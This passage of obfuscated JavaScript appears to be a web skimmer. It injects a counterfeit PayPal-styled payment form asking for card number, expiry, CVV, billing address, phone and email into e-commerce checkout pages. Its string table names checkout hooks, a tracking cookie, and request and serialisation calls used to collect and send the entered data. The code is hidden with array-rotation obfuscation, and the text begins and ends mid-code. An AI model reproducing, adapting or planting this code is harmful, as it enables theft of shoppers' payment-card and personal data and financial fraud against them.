width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var 